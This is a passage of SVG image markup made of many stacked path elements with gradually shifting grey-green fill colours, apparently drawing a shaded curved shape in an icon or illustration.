.001-.034.001-.034.003l-.08-.004c.007-.207.018-.4.035-.577.025-.256.06-.474.104-.655.024-.096.049-.181.077-.26a1.846 1.846 0 01.42-.693c.103-.115.205-.217.298-.348.18-.252.336-.614.425-1.255 0-.002.034.002.034.002h.004l.076.011z"/></g><g fill="#D2D9D7"><path d="M3.222 20.999c-.064.481-.178.848-.317 1.11-.037.074-.08.139-.121.198-.1.144-.207.252-.31.366-.045.05-.09.101-.132.157-.098.126-.19.278-.267.498-.03.082-.056.175-.08.28a5.166 5.166 0 00-.098.649c-.013.161-.024.338-.03.53 0 .002-.034.002-.034.003l-.08-.003c.006-.207.017-.4.034-.579a4.97 4.97 0 01.103-.656c.024-.096.049-.182.077-.261.085-.245.188-.414.3-.553.04-.05.08-.098.121-.142.104-.116.205-.219.298-.35.178-.254.333-.622.422-1.259 0-.002.034.001.034.001h.004l.076.011z"/></g><g fill="#CFD6D5"><path d="M3.22 21.013c-.064.476-.177.848-.314 1.115-.038.074-.08.138-.122.198-.1.144-.206.254-.31.368-.045.05-.089.1-.132.157-.098.127-.19.278-.267.499-.03.083-.056.176-.081.281-.04.177-.073.393-.096.65a8.998 8.998 0 00-.03.532c0 .003-.034.003-.034.004l-.079-.002c.005-.208.017-.403.033-.58.025-.26.06-.479.103-.66.023-.096.049-.183.076-.262.085-.245.19-.414.3-.553a2.22 2.22 0 01.122-.143c.105-.116.206-.22.299-.352.176-.256.33-.631.419-1.263a.129.129 0 01.034 0l.003.001.077.01z"/></g><g fill="#CCD4D2"><path d="M3.218 21.026c-.063.47-.174.848-.312 1.118-.04.074-.08.14-.121.2-.1.145-.207.256-.31.37a1.738 1.738 0 00-.401.656c-.03.084-.056.178-.08.283-.04.177-.072.394-.096.65-.014.166-.024.345-.03.536 0 .002-.032.002-.032.003l-.081-.001c.005-.208.016-.404.032-.583.025-.258.06-.479.103-.66.023-.097.048-.184.076-.264.085-.247.19-.415.302-.555.04-.05.08-.097.122-.142.103-.116.205-.22.297-.353.177-.26.33-.642.418-1.269 0-.003.032 0 .032 0l.004.001.077.01z"/></g><g fill="#C9D1D0"><path d="M3.216 21.039c-.062.464-.172.848-.311 1.122-.038.074-.079.14-.12.2-.098.147-.206.258-.31.372-.043.05-.089.101-.132.157-.099.127-.193.28-.27.501a3.309 3.309 0 00-.078.284c-.04.177-.072.396-.095.652-.015.166-.024.348-.031.538 0 0-.032 0-.032.003l-.081-.002c.005-.206.016-.403.032-.584a4.9 4.9 0 01.102-.662c.023-.097.048-.184.076-.264.085-.248.19-.417.302-.557.04-.05.082-.098.123-.143.103-.116.206-.219.296-.355.177-.262.329-.65.416-1.272 0-.003.032 0 .032 0h.004l.077.01z"/></g><g fill="#C6CFCE"><path d="M3.213 21.052c-.061.458-.171.848-.31 1.125a1.796 1.796 0 01-.118.202c-.098.148-.205.259-.309.374-.045.05-.09.102-.134.158a1.676 1.676 0 00-.27.502c-.03.083-.055.177-.08.284-.04.177-.072.397-.093.654-.014.167-.024.348-.031.538.001.002-.03.003-.029.005l-.084-.002c.006-.206.016-.404.032-.586.023-.258.058-.482.1-.664.023-.097.05-.184.076-.264.086-.25.192-.418.303-.558.041-.05.082-.098.124-.144.103-.116.205-.22.296-.356.175-.266.327-.66.413-1.278 0-.003.032 0 .032 0h.004l.077.01z"/></g><g fill="#C3CCCC"><path d="M3.211 21.065c-.061.453-.17.848-.308 1.13a2.18 2.18 0 01-.117.201c-.097.15-.205.261-.309.376-.045.05-.09.102-.133.158-.1.127-.194.28-.272.503-.029.085-.056.18-.08.286-.04.177-.07.398-.093.656-.013.168-.023.349-.028.539 0 .003-.033.003-.032.005h-.081c.005-.207.015-.405.03-.589.023-.26.058-.483.101-.665.023-.098.048-.185.075-.266.087-.25.192-.42.304-.559a3.03 3.03 0 01.123-.143c.105-.117.206-.222.296-.359.175-.269.326-.669.411-1.282 0-.004.032-.002.032-.002l.004.001.077.01z"/></g><g fill="#C0CACA"><path d="M3.209 21.079c-.06.447-.168.847-.306 1.133a1.855 1.855 0 01-.117.204c-.097.149-.204.262-.307.376-.046.051-.09.103-.135.159-.1.128-.195.28-.272.505a2.71 2.71 0 00-.08.285c-.04.178-.072.4-.093.658-.013.17-.023.352-.027.542 0 .002-.031.003-.031.004h-.082c.005-.205.015-.404.03-.588a5.01 5.01 0 01.1-.668c.023-.098.048-.186.076-.266.085-.25.191-.42.303-.561.041-.052.083-.099.124-.144.105-.117.206-.221.297-.36.173-.27.323-.678.407-1.286.001-.004.032-.003.032-.003l.004.001.077.01z"/></g><g fill="#BCC7C8"><path d="M3.207 21.092c-.06.44-.166.847-.304 1.136a1.628 1.628 0 01-.117.205c-.096.151-.203.263-.307.378-.046.052-.09.103-.135.16-.1.128-.195.28-.273.506-.029.084-.056.18-.08.286-.04.178-.07.401-.09.66-.015.17-.025.353-.029.543.001.002-.03.002-.03.005H1.76c.005-.206.015-.405.03-.59.023-.262.056-.487.098-.67.023-.1.049-.187.076-.267.086-.252.193-.423.306-.562a2 2 0 01.124-.145c.104-.118.205-.223.295-.362.172-.273.322-.688.405-1.29.001-.005.032-.004.032-.004l.003.001.078.01z"/></g><g fill="#B9C5C5"><path d="M3.205 21.105c-.06.435-.165.847-.303 1.14a1.7 1.7 0 01-.115.205c-.096.153-.203.266-.307.38-.045.052-.09.104-.135.16-.101.128-.196.28-.273.508-.03.084-.056.18-.08.288-.04.178-.07.401-.092.661-.013.17-.02.354-.027.544.001.002-.03.003-.03.007l-.082-.003c.005-.204.014-.404.03-.59.022-.262.054-.489.097-.672.023-.098.049-.187.076-.268.086-.253.194-.424.306-.564.04-.051.083-.099.125-.145.103-.116.206-.222.294-.363.172-.276.321-.697.404-1.295 0-.005.031-.004.031-.004l.003.001.078.01z"/></g><g fill="#B6C2C3"><path d="M3.203 21.118c-.058.43-.164.847-.3 1.144a1.8 1.8 0 01-.116.206c-.095.153-.201.267-.306.382-.045.052-.091.104-.136.16a1.66 1.66 0 00-.273.508c-.03.086-.057.181-.081.29-.039.177-.07.402-.09.663a8.319 8.319 0 00-.027.545c.001.002-.029.004-.029.008l-.083-.002c.005-.204.014-.406.03-.594.021-.262.053-.49.097-.673a2.51 2.51 0 01.075-.269c.086-.253.194-.424.307-.564.041-.052.083-.1.124-.146.105-.116.206-.223.295-.365.172-.279.32-.706.401-1.3 0-.005.03-.004.03-.004l.004.001.078.01z"/></g><g fill="#B4C0C1"><path d="M3.201 21.132c-.057.424-.161.847-.3 1.147a1.384 1.384 0 01-.114.207c-.093.155-.201.269-.305.385a3.074 3.074 0 00-.135.16 1.59 1.59 0 00-.276.51c-.03.086-.056.18-.08.29-.039.177-.07.404-.09.664-.012.173-.02.359-.025.547 0 .003-.03.006-.03.008l-.081-.002c.004-.204.013-.407.028-.595.021-.263.054-.492.097-.675.022-.1.047-.189.074-.27.086-.254.195-.425.308-.567.041-.051.083-.098.125-.144.105-.118.206-.224.294-.368.17-.282.318-.716.4-1.303 0-.006.03-.006.03-.006l.003.001.078.01z"/></g><g fill="#B1BDBF"><path d="M3.199 21.144c-.057.418-.16.847-.297 1.15a2.136 2.136 0 01-.113.21c-.095.155-.202.27-.306.386a2.718 2.718 0 00-.136.16c-.101.13-.198.282-.276.51a2.55 2.55 0 00-.08.291c-.04.179-.07.406-.09.667-.011.172-.019.36-.023.548-.001.004-.031.006-.031.009l-.081-.001c.004-.204.013-.407.027-.597a4.86 4.86 0 01.096-.677c.022-.1.048-.189.075-.27.086-.255.195-.428.308-.568.042-.053.084-.1.126-.146.105-.117.206-.225.294-.368.17-.285.316-.726.396-1.308.001-.007.03-.006.03-.007l.002.001.08.01z"/></g><g fill="#AEBBBD"><path d="M3.197 21.158c-.056.412-.158.845-.296 1.155a1.866 1.866 0 01-.112.21c-.094.156-.2.27-.305.386-.045.053-.092.104-.137.161-.101.13-.198.283-.277.512-.03.086-.056.182-.08.292a5.257 5.257 0 00-.088.669c-.013.174-.02.36-.025.55.001.002-.028.004-.028.007h-.083c.004-.203.013-.407.027-.598.02-.264.053-.494.095-.678.023-.1.047-.19.075-.271a1.75 1.75 0 01.31-.57c.042-.052.084-.1.126-.146.104-.118.206-.225.293-.37.169-.287.314-.736.393-1.313.001-.007.03-.006.03-.006h.002l.08.01z"/></g><g fill="#ABB8BB"><path d="M3.195 21.172c-.055.407-.157.845-.294 1.158a1.581 1.581 0 01-.112.21c-.093.158-.2.273-.304.39-.046.052-.093.104-.137.16-.102.13-.2.284-.278.515a2.731 2.731 0 00-.08.292 5.1 5.1 0 00-.088.67c-.012.175-.02.363-.024.551 0 .004-.028.006-.028.01h-.083c.004-.204.012-.409.026-.6.022-.265.053-.497.095-.682.022-.1.047-.19.074-.272.088-.257.197-.43.31-.57.043-.052.085-.1.127-.147.105-.117.206-.224.293-.371.168-.29.314-.745.391-1.317.001-.008.03-.008.03-.008l.002.001.08.01z"/></g><g fill="#A8B6B8"><path d="M3.193 21.184c-.054.401-.155.845-.292 1.161-.034.08-.073.148-.112.212-.092.159-.198.275-.303.391-.046.053-.092.106-.138.163a1.66 1.66 0 00-.279.514 2.318 2.318 0 00-.078.293c-.04.178-.07.41-.089.672-.012.176-.02.365-.022.552 0 .004-.028.008-.028.01h-.084c.003-.203.011-.409.025-.6.02-.266.052-.5.093-.684.023-.1.049-.19.076-.273.086-.259.196-.43.311-.572.042-.053.084-.1.126-.146.106-.118.206-.227.292-.374.168-.293.313-.753.39-1.322 0-.007.03-.007.03-.007h.001l.08.01z"/></g><g fill="#A5B3B6"><path d="M3.191 21.198c-.054.395-.154.845-.29 1.165a1.986 1.986 0 01-.11.212c-.092.16-.199.278-.305.394-.045.053-.092.105-.136.162-.104.13-.202.283-.28.515-.03.087-.057.184-.08.294a4.88 4.88 0 00-.087.675c-.011.177-.019.366-.022.553 0 .006-.028.007-.027.011H1.77c.003-.202.012-.409.025-.603.02-.265.051-.5.092-.685.023-.1.048-.19.076-.273.086-.26.197-.432.311-.573.042-.053.085-.101.127-.147.105-.119.206-.227.292-.377.167-.294.31-.762.387-1.325 0-.008.028-.008.028-.008h.003l.08.01z"/></g><g fill="#A2B1B4"><path d="M3.189 21.211c-.053.39-.152.844-.289 1.169a1.78 1.78 0 01-.11.214c-.091.16-.197.277-.302.394a3.7 3.7 0 00-.138.163c-.104.13-.202.284-.28.516-.03.087-.056.184-.08.295-.039.18-.068.412-.086.677-.012.177-.02.367-.022.554 0 .005-.027.008-.027.011h-.083c.002-.201.01-.409.024-.604.02-.265.05-.5.091-.686a2.72 2.72 0 01.076-.274c.086-.261.197-.434.312-.576.042-.053.084-.1.128-.147.104-.118.205-.228.29-.377.166-.298.309-.772.385-1.331.001-.008.028-.008.028-.009l.003.001.08.01z"/></g><g fill="#9FAEB2"><path d="M3.186 21.224c-.052.384-.15.844-.288 1.172a2.079 2.079 0 01-.41.612c-.046.053-.094.105-.14.162-.103.13-.2.284-.28.519-.03.087-.056.184-.08.295-.038.18-.067.414-.085.678a9.21 9.21 0 00-.02.557c-.001.004-.029.007-.029.011h-.082c.003-.201.01-.41.023-.606.02-.265.05-.502.092-.688.021-.101.047-.192.074-.274.087-.263.198-.436.314-.577.042-.053.085-.101.127-.148.105-.119.207-.228.292-.38.165-.3.306-.78.381-1.334.001-.009.028-.009.028-.009h.002l.081.01z"/></g><g fill="#9DACB0"><path d="M3.185 21.238c-.05.378-.15.844-.285 1.175a1.973 1.973 0 01-.108.216c-.09.164-.197.282-.302.4-.046.052-.094.105-.139.162-.104.13-.204.285-.282.52a2.54 2.54 0 00-.08.296c-.039.18-.067.415-.085.68-.01.179-.017.37-.02.557-.001.005-.027.008-.027.014l-.082-.001c.002-.201.008-.41.021-.607.02-.267.05-.504.092-.69.021-.102.046-.193.074-.276.087-.263.198-.436.314-.579.043-.052.086-.1.128-.148.106-.118.206-.228.29-.38.166-.303.306-.79.38-1.339.001-.009.028-.01.028-.01h.002l.081.01z"/></g><g fill="#9AA9AE"><path d="M3.183 21.251c-.05.373-.147.844-.283 1.18-.034.08-.071.151-.108.216-.09.164-.196.283-.3.401a3.129 3.129 0 00-.14.162c-.105.13-.204.286-.283.521-.03.088-.057.186-.08.297a4.87 4.87 0 00-.084.682c-.012.181-.017.373-.02.56 0 .004-.027.007-.025.013h-.084c.002-.2.008-.41.021-.609a5.2 5.2 0 01.09-.693c.022-.102.047-.193.074-.276.087-.263.2-.438.316-.58.043-.052.086-.1.128-.148.106-.119.206-.228.29-.382.164-.306.304-.8.377-1.344.001-.009.028-.01.028-.01h.002l.081.01z"/></g><g fill="#97A7AB"><path d="M3.18 21.264c-.05.366-.146.843-.282 1.183a2.071 2.071 0 01-.407.62c-.047.053-.094.106-.14.164-.105.13-.204.285-.284.522a2.56 2.56 0 00-.08.297 5.245 5.245 0 00-.082.683 12.9 12.9 0 00-.02.562c0 .005-.024.009-.024.013h-.085c.001-.2.009-.41.02-.61.02-.267.049-.507.09-.694.022-.102.047-.194.074-.277.088-.266.2-.439.316-.581.043-.053.086-.101.13-.148.105-.12.205-.23.29-.385.162-.308.301-.81.374-1.348 0-.01.027-.01.027-.01h.002l.081.009z"/></g><g fill="#94A5A9"><path d="M3.178 21.277c-.048.36-.144.843-.28 1.186a1.93 1.93 0 01-.407.623c-.047.054-.094.107-.14.165-.105.13-.204.285-.284.523-.03.087-.056.186-.08.3a5.503 5.503 0 00-.083.682c-.01.184-.016.377-.019.564.001.005-.024.01-.024.013h-.084c.001-.2.008-.411.02-.612.02-.268.048-.509.09-.695.02-.103.045-.195.074-.278.087-.266.199-.44.316-.584.043-.052.087-.1.129-.148.106-.12.206-.23.29-.386.162-.311.3-.819.372-1.353.001-.01.026-.01.026-.01h.003l.081.009z"/></g><g fill="#92A2A7"><path d="M3.176 21.291c-.048.355-.143.843-.279 1.19a1.887 1.887 0 01-.404.626c-.047.054-.095.106-.141.164a1.611 1.611 0 00-.286.524 2.495 2.495 0 00-.078.3 4.966 4.966 0 00-.083.688c-.011.184-.017.378-.019.564.001.004-.023.009-.023.014h-.084c0-.2.007-.412.019-.613.018-.27.047-.51.088-.698a2.59 2.59 0 01.075-.279c.087-.266.2-.442.316-.584.044-.053.088-.102.13-.15.106-.119.207-.23.289-.386.161-.315.3-.83.37-1.358.001-.01.026-.012.026-.012h.003l.081.01z"/></g><g fill="#8FA0A5"><path d="M3.174 21.304c-.047.35-.142.843-.277 1.194a1.976 1.976 0 01-.403.628c-.047.054-.096.108-.142.165a1.596 1.596 0 00-.286.525 2.89 2.89 0 00-.08.302c-.037.18-.064.42-.08.688-.01.184-.017.38-.018.565 0 .005-.024.009-.024.015h-.085c0-.198.006-.41.018-.614.018-.27.048-.513.087-.7.023-.103.048-.196.075-.279.087-.269.201-.443.319-.587.043-.052.086-.1.129-.149.106-.12.206-.23.289-.389.16-.316.297-.838.367-1.36.001-.012.026-.014.026-.014h.002l.082.01z"/></g><g fill="#8D9DA3"><path d="M3.172 21.317c-.046.344-.14.842-.275 1.197a1.85 1.85 0 01-.103.222c-.087.17-.194.29-.3.41-.047.054-.094.107-.14.164a1.596 1.596 0 00-.287.528c-.03.088-.056.187-.08.301a5.032 5.032 0 00-.081.69c-.01.186-.016.382-.017.567 0 .005-.024.01-.023.016h-.085c.001-.198.006-.412.018-.616.018-.27.047-.514.087-.702.021-.104.047-.196.074-.28.087-.269.201-.443.319-.587.043-.054.087-.102.13-.15.106-.12.206-.231.288-.39.16-.32.296-.847.365-1.367.001-.01.026-.013.026-.013h.002l.082.01z"/></g><g fill="#8A9BA1"><path d="M3.17 21.33c-.045.338-.139.842-.274 1.2-.03.084-.066.157-.102.224-.087.171-.193.292-.298.412a4.853 4.853 0 00-.143.165 1.623 1.623 0 00-.287.528c-.03.088-.056.188-.079.302a4.874 4.874 0 00-.08.692c-.011.188-.017.383-.018.568.001.007-.023.011-.022.016l-.085.002c.001-.199.007-.414.017-.619.018-.27.047-.515.087-.703a2.37 2.37 0 01.074-.281c.087-.27.202-.446.319-.588.044-.054.088-.103.13-.15.107-.121.207-.233.29-.394.158-.321.293-.856.361-1.37.001-.012.026-.014.026-.014h.002l.082.01z"/></g><g fill="#87989E"><path d="M3.168 21.344c-.045.332-.138.842-.271 1.205a1.963 1.963 0 01-.4.637c-.048.054-.096.108-.142.166-.107.131-.21.287-.29.528-.03.089-.055.19-.079.304a5.414 5.414 0 00-.08.694c-.01.188-.013.385-.015.57 0 .005-.022.01-.022.016h-.086c.002-.198.006-.414.018-.62.017-.27.044-.516.084-.705a2.93 2.93 0 01.074-.282c.088-.27.203-.446.321-.59.044-.053.088-.102.13-.15.107-.12.208-.232.288-.395.159-.324.293-.865.361-1.375.001-.01.025-.014.025-.014h.002l.082.01z"/></g><g fill="#84969C"><path d="M3.166 21.357c-.044.327-.136.842-.27 1.208a1.63 1.63 0 01-.102.225c-.085.173-.19.296-.296.415-.048.054-.096.108-.143.166-.107.133-.21.289-.29.531-.03.089-.056.189-.079.304a5.127 5.127 0 00-.078.696 9.996 9.996 0 00-.017.57c.001.007-.02.012-.02.018h-.086c0-.197.005-.413.016-.62.017-.272.045-.518.084-.707.021-.105.046-.199.074-.283.088-.272.203-.447.321-.59.045-.055.089-.104.132-.152.107-.12.206-.234.286-.396.159-.328.293-.875.36-1.38 0-.012.024-.015.024-.015h.002l.082.01z"/></g><g fill="#82949A"><path d="M3.163 21.37c-.043.321-.135.841-.268 1.212a1.93 1.93 0 01-.1.226 1.734 1.734 0 01-.298.416c-.047.055-.096.109-.143.167a1.59 1.59 0 00-.29.532c-.03.088-.056.19-.08.304-.036.183-.062.43-.076.699a11.03 11.03 0 00-.016.57c0 .008-.022.013-.022.02h-.085c0-.196.004-.414.016-.622.016-.272.043-.52.083-.71.022-.103.046-.198.073-.282.089-.273.204-.45.324-.593.044-.054.088-.103.131-.152a1.7 1.7 0 00.287-.398c.156-.33.29-.883.355-1.383.001-.013.024-.016.024-.016h.002l.083.01z"/></g><g fill="#7F9198"><path d="M3.162 21.384c-.043.315-.133.841-.266 1.216-.03.083-.066.159-.1.227-.084.175-.19.298-.297.418-.047.055-.095.108-.143.166-.108.133-.211.29-.29.533-.031.09-.058.191-.08.306-.038.183-.064.43-.079.7-.01.19-.013.39-.013.573 0 .007-.022.013-.02.019l-.087.001c0-.196.004-.414.015-.624a5.04 5.04 0 01.083-.71c.022-.106.047-.2.074-.285.088-.274.204-.45.323-.595.044-.054.088-.102.132-.151a1.71 1.71 0 00.286-.4c.156-.331.288-.893.353-1.387.001-.014.024-.017.024-.017h.002l.083.01z"/></g><g fill="#7D8F96"><path d="M3.16 21.397c-.042.31-.131.841-.265 1.22-.03.084-.065.16-.1.227-.083.177-.188.3-.294.42a4.87 4.87 0 00-.145.168c-.107.133-.21.288-.292.534-.029.089-.056.19-.078.306a5.07 5.07 0 00-.078.702c-.009.192-.013.391-.013.574 0 .008-.02.015-.02.02l-.087.001c0-.196.005-.415.015-.626.016-.273.043-.523.081-.713.022-.105.047-.2.075-.285.088-.275.204-.45.323-.595.045-.054.09-.103.132-.151.107-.122.207-.236.286-.402.156-.335.287-.903.351-1.392.001-.013.024-.018.024-.018h.002l.083.01z"/></g><g fill="#7A8D94"><path d="M3.158 21.41c-.04.304-.13.84-.263 1.223a1.798 1.798 0 01-.393.651c-.049.055-.097.11-.146.168-.107.132-.21.29-.292.535-.03.09-.056.19-.08.308-.036.182-.06.43-.075.703-.01.192-.014.392-.014.575.001.008-.02.015-.02.021l-.083.002c-.002-.197.001-.416.011-.628.016-.274.042-.525.08-.715.022-.106.047-.2.075-.286.087-.275.205-.452.324-.596.044-.055.09-.105.133-.153.106-.12.207-.236.285-.403.154-.338.285-.913.35-1.397 0-.013.022-.018.022-.018h.002l.083.01z"/></g><g fill="#788A92"><path d="M3.155 21.424c-.04.298-.13.84-.262 1.226a1.851 1.851 0 01-.097.23 1.72 1.72 0 01-.294.425c-.048.054-.098.11-.145.167a1.57 1.57 0 00-.294.536c-.03.09-.057.192-.08.31a5.658 5.658 0 00-.074.704c-.009.194-.014.394-.014.577.002.008-.019.015-.019.021l-.085.001c-.002-.195.002-.415.012-.628.016-.274.042-.526.08-.717.022-.105.047-.2.074-.286.088-.276.206-.454.325-.599.046-.054.09-.103.134-.152a1.58 1.58 0 00.284-.405c.155-.34.284-.922.347-1.401.001-.014.023-.019.023-.019h.002l.083.01z"/></g><g fill="#75888F"><path d="M3.153 21.436c-.04.293-.128.84-.26 1.23a1.851 1.851 0 01-.097.23 1.622 1.622 0 01-.294.427c-.048.055-.097.11-.145.168-.109.134-.214.29-.294.537a2.77 2.77 0 00-.08.31c-.036.184-.06.435-.075.707-.01.194-.011.395-.011.579 0 .007-.02.014-.02.021l-.085.002a10.44 10.44 0 01.012-.63c.015-.275.041-.53.08-.72.021-.105.045-.2.073-.286.088-.279.206-.455.327-.601.044-.054.089-.103.132-.153.108-.12.207-.237.286-.406.153-.344.28-.931.343-1.406.001-.013.023-.019.023-.019h.001l.084.01z"/></g><g fill="#73858D"><path d="M3.151 21.45c-.039.286-.126.84-.258 1.234a2.23 2.23 0 01-.095.232 1.722 1.722 0 01-.294.428c-.049.054-.099.11-.147.167a1.58 1.58 0 00-.294.54 2.52 2.52 0 00-.08.31 5.22 5.22 0 00-.074.709c-.009.195-.013.398-.011.58.001.008-.02.015-.018.022l-.087.002c-.002-.195.001-.418.011-.633.015-.275.041-.53.08-.72.02-.107.045-.202.072-.288.09-.28.207-.457.328-.602.045-.053.09-.104.133-.152.108-.122.207-.238.285-.409.152-.346.28-.94.341-1.41.001-.014.022-.02.022-.02h.002l.084.01z"/></g><g fill="#70838B"><path d="M3.149 21.463c-.038.28-.125.839-.256 1.237a2.008 2.008 0 01-.095.233 1.671 1.671 0 01-.293.43c-.05.055-.098.11-.147.17-.11.133-.214.29-.296.539-.03.09-.056.193-.079.311a5.403 5.403 0 00-.073.71c-.009.198-.012.401-.01.583-.001.007-.021.013-.021.022h-.083a9.688 9.688 0 01.008-.631c.014-.276.04-.532.078-.722.022-.108.046-.203.073-.289.089-.28.208-.458.329-.603.045-.055.09-.104.134-.153.107-.122.206-.238.283-.41.152-.35.28-.95.34-1.415 0-.015.021-.02.021-.02h.002l.084.009z"/></g><g fill="#6E8189"><path d="M3.147 21.476c-.036.275-.124.839-.254 1.241-.03.086-.063.164-.095.234-.08.183-.185.31-.292.43-.05.057-.1.111-.148.17-.11.134-.214.291-.296.541-.03.091-.056.194-.08.313a5.459 5.459 0 00-.072.711c-.008.198-.01.402-.01.584 0 .008-.018.016-.018.022l-.086.003c-.002-.194 0-.418.01-.635.014-.276.038-.533.077-.725.022-.106.045-.203.073-.29.089-.28.208-.458.33-.603.044-.055.09-.105.134-.154.108-.122.207-.239.283-.412.151-.351.277-.958.336-1.419.003-.015.022-.02.022-.02h.002l.084.009z"/></g><g fill="#6C7F87"><path d="M3.145 21.489c-.036.27-.123.839-.253 1.245a1.998 1.998 0 01-.094.234c-.08.184-.185.312-.292.433-.048.056-.098.111-.146.17-.11.135-.217.292-.299.543a2.734 2.734 0 00-.079.313c-.035.184-.059.44-.072.713-.007.198-.01.403-.01.585.003.009-.016.016-.016.024l-.087.001c-.002-.193 0-.418.01-.636.013-.276.038-.535.076-.726.02-.107.046-.204.074-.29.088-.282.208-.46.328-.607l.135-.153c.108-.122.207-.24.283-.414.15-.354.276-.968.334-1.424.003-.014.022-.02.022-.02h.002l.084.009z"/></g><g fill="#697C85"><path d="M3.143 21.503c-.035.264-.12.838-.25 1.248a2.367 2.367 0 01-.094.236c-.08.186-.185.313-.292.435-.048.056-.099.11-.147.17-.11.135-.217.292-.299.544-.029.09-.056.194-.078.313-.036.185-.06.441-.073.716-.007.199-.01.405-.008.586 0 .008-.017.016-.017.025l-.087.001c-.002-.193 0-.418.01-.638a5.6 5.6 0 01.075-.727c.022-.109.047-.205.074-.292.09-.283.209-.461.33-.607.046-.055.091-.104.135-.155.108-.121.207-.239.283-.414.15-.358.274-.978.332-1.429.002-.015.021-.022.021-.022h.001l.085.01z"/></g><g fill="#677A82"><path d="M3.141 21.516c-.034.258-.12.838-.25 1.251-.027.088-.06.167-.091.238-.08.186-.185.315-.291.436-.05.056-.1.111-.15.17a1.608 1.608 0 00-.298.545c-.03.092-.057.196-.08.315a5.626 5.626 0 00-.069.717c-.008.2-.01.407-.008.589 0 .009-.018.016-.017.024l-.087.002c-.004-.193-.001-.419.008-.639.013-.277.037-.538.075-.73.021-.109.046-.205.073-.292a1.7 1.7 0 01.33-.608c.047-.056.092-.106.136-.155a1.49 1.49 0 00.283-.418c.148-.36.272-.987.33-1.432 0-.016.019-.023.019-.023h.002l.085.01z"/></g><g fill="#657880"><path d="M3.139 21.529c-.034.252-.118.838-.248 1.256a2.064 2.064 0 01-.091.237 1.586 1.586 0 01-.29.44c-.05.055-.1.11-.149.17-.11.135-.218.292-.3.546-.03.091-.057.195-.08.315a5.66 5.66 0 00-.069.72c-.008.199-.009.406-.008.589 0 .008-.017.016-.016.024l-.087.003c-.003-.193-.001-.42.007-.641a5.3 5.3 0 01.075-.731 2.32 2.32 0 01.073-.293c.088-.285.209-.465.332-.61.045-.056.091-.106.136-.155.107-.123.207-.242.28-.42.149-.361.272-.995.328-1.437.002-.016.02-.023.02-.023h.002l.085.01z"/></g><g fill="#62757E"><path d="M3.137 21.542c-.033.247-.117.837-.247 1.259a2.476 2.476 0 01-.089.239 1.538 1.538 0 01-.291.44c-.05.057-.1.112-.149.172-.11.135-.218.292-.3.547-.03.092-.056.196-.079.316a5.314 5.314 0 00-.07.721c-.008.202-.009.41-.007.592 0 .008-.016.017-.016.024l-.087.003c-.003-.192-.002-.42.007-.643.012-.279.036-.54.074-.734.02-.108.045-.206.072-.293.09-.286.211-.465.333-.612.046-.055.092-.106.136-.155.109-.123.208-.241.281-.42.148-.365.27-1.006.325-1.442.002-.017.02-.024.02-.024h.002l.085.01z"/></g><g fill="#60737C"><path d="M3.135 21.556c-.032.241-.116.837-.244 1.262a2.173 2.173 0 01-.09.24c-.077.191-.182.32-.29.442-.05.057-.1.113-.148.172a1.53 1.53 0 00-.302.549c-.03.092-.057.196-.08.316a5.733 5.733 0 00-.069.723c-.006.204-.009.412-.006.593 0 .009-.016.019-.016.026l-.087.003c-.003-.192-.002-.421.007-.645a5.26 5.26 0 01.073-.735c.02-.11.044-.207.072-.295.09-.286.21-.466.334-.613.046-.054.092-.105.136-.155a1.42 1.42 0 00.281-.422c.147-.368.268-1.015.322-1.446.003-.017.02-.025.02-.025h.002l.085.01z"/></g><g fill="#5E717A"><path d="M3.133 21.569c-.032.236-.114.837-.242 1.265-.027.09-.058.17-.09.243-.076.19-.18.321-.289.443-.05.057-.1.113-.15.172-.111.136-.22.294-.302.55a2.59 2.59 0 00-.079.318 5.4 5.4 0 00-.068.725c-.007.203-.008.412-.005.593 0 .009-.016.018-.015.027l-.088.003c-.004-.193-.003-.423.005-.647.013-.28.035-.544.072-.737.022-.11.045-.207.073-.295.09-.288.212-.468.334-.615l.137-.156c.11-.123.207-.242.28-.423.147-.37.267-1.024.32-1.45a.038.038 0 01.02-.026h.002l.085.01z"/></g><g fill="#5C6E78"><path d="M3.13 21.582c-.031.23-.113.837-.241 1.27-.026.089-.057.17-.087.242a1.524 1.524 0 01-.29.445c-.049.058-.1.113-.15.174a1.524 1.524 0 00-.303.55c-.03.092-.057.197-.08.318-.034.186-.056.45-.067.727-.007.205-.007.414-.005.595.001.01-.015.019-.014.028l-.088.002c-.003-.19-.003-.421.005-.647.01-.28.034-.546.071-.74a2.84 2.84 0 01.072-.295c.09-.29.213-.47.337-.616.046-.055.092-.106.137-.156.107-.124.206-.243.28-.427.144-.372.264-1.032.318-1.454 0-.017.018-.026.018-.026h.001l.086.01z"/></g><g fill="#596C75"><path d="M3.128 21.595c-.03.224-.112.836-.24 1.273-.025.09-.056.171-.086.243a1.47 1.47 0 01-.29.448c-.049.057-.1.113-.149.172a1.567 1.567 0 00-.305.553 2.826 2.826 0 00-.079.32c-.034.185-.056.45-.066.727-.007.206-.008.416-.005.597 0 .01-.015.019-.014.028l-.088.003c-.004-.19-.003-.422.004-.65.012-.28.034-.546.071-.74.02-.11.045-.209.073-.296.089-.29.212-.47.336-.619.046-.055.092-.105.137-.155.109-.124.208-.244.28-.428.144-.376.263-1.043.316-1.46 0-.017.018-.026.018-.026h.001l.086.01z"/></g><g fill="#576A73"><path d="M3.126 21.609c-.029.218-.11.836-.238 1.276a2.305 2.305 0 01-.086.245c-.076.195-.18.326-.288.45-.05.056-.101.112-.15.173a1.538 1.538 0 00-.306.552c-.03.094-.057.2-.078.322-.035.185-.056.45-.067.728-.007.208-.007.42-.004.599 0 .011-.016.021-.014.029l-.088.002a12.01 12.01 0 01.005-.65c.01-.282.032-.548.068-.742.022-.111.046-.21.074-.299.09-.29.212-.471.337-.618.046-.056.093-.106.137-.157a1.35 1.35 0 00.279-.429c.143-.379.262-1.052.314-1.463a.036.036 0 01.018-.028h.001l.086.01z"/></g><g fill="#556871"><path d="M3.124 21.622c-.029.213-.11.834-.236 1.28-.026.09-.056.173-.086.245a1.416 1.416 0 01-.287.452c-.05.057-.101.113-.152.173a1.551 1.551 0 00-.305.555c-.03.093-.057.199-.08.321a5.95 5.95 0 00-.064.732c-.006.208-.007.42-.004.6 0 .01-.013.02-.013.03h-.089a12 12 0 01.004-.651c.01-.28.032-.55.069-.745.02-.11.045-.21.072-.298.09-.292.213-.472.338-.62.047-.055.093-.107.138-.157.109-.124.207-.245.28-.431.141-.38.259-1.062.31-1.467a.04.04 0 01.017-.029h.002l.086.01z"/></g><g fill="#53656F"><path d="M3.123 21.635c-.028.207-.109.834-.235 1.284-.025.09-.055.173-.084.246-.075.197-.179.33-.286.453-.051.057-.103.113-.152.173a1.521 1.521 0 